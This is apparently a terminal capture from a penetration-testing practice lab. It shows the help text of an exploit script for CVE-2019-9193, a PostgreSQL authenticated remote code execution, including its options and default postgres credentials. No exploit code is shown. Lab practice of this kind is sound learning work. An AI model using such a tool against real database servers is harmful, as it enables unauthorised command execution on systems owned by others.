 ┌──(root㉿kali2024)-[~/Documents/PG-Practice/nibbles/info]
└─# python3 50847.py -h
usage: 50847.py [-h] [-i [IP]] [-p [PORT]] [-d [DATABASE]] [-c [COMMAND]] [-t [TIMEOUT]] [-U [USER]] [-P [PASSWORD]]
CVE-2019-9193 - PostgreSQL 9.3-11.7 Authenticated Remote Code Execution
options:
-h, --help show this help message and exit
-i [IP], --ip [IP] The IP address of the PostgreSQL DB [Default: 127.0.0.1]
-p [PORT], --port [PORT]
The port of the PostgreSQL DB [Default: 5432]
-d [DATABASE], --database [DATABASE]
Name of the PostgreSQL DB [Default: template1]
-c [COMMAND], --command [COMMAND]
System command to run
-t [TIMEOUT], --timeout [TIMEOUT]
Connection timeout in seconds [Default: 10 (seconds)]
-U [USER], --user [USER]
Username to use to connect to the PostgreSQL DB [Default: postgres]
-P [PASSWORD], --password [PASSWORD]
Password to use to connect to the the PostgreSQL DB [Default: postgres]